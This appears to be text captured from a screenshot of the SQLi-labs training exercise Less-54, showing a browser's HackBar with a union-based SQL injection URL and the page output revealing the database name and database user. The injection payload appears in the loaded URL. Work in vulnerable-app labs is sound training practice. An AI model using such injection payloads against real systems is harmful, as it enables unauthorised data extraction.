 10.60.17.35:8082/Less-54/index.php?id=id=-1'+union+select+1,(datab
php
Reset the Challenge
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:challenges
Your Password:root@localhost
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding Other HackBar v
Load URL http://10.60.17.35:8082/Less-54/index.php?id=id=-1'+union+select+1,(database()),user()%23